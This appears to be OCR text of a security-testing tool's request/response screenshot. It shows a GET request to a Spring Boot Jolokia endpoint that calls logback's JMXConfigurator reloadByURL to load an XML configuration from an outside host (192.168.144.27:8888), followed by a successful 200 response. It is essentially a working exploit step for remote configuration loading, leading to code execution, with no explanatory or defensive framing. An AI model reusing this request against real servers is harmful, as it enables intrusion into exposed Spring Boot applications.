 Go
Cancel
<
>
Target: http://127.0.0.1:9094
?
Request
Raw
Headers
Hex
GET
/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.
JMXConfigurator/reloadByURL/http:!/!/192.168.144.27:8888!/example.xml HTTP/1.1
Host: 127.0.0.1:9094
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/94.0.4606.81 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 200
X-Application-Context: application:9094
Cache-Control: no-cache
Pragma: no-cache
Date: Tue, 26 Oct 2021 08:59:53 GMT
Expires: Tue, 26 Oct 2021 07:59:53 GMT
Content-Type: text/plain;charset=UTF-8
Connection: close
Content-Length: 254
{"request":{"mbean":"ch.qos.logback.classic:Name=default,Type=ch.qos.logback.clas
sic.jmx.JMXConfigurator","arguments":["http:\/\/192.168.144.27:8888\/example.xml"
],"type":"exec","operation":"reloadByURL"},"value":null,"timestamp":1635238793,"s
tatus":200}
auther: Ske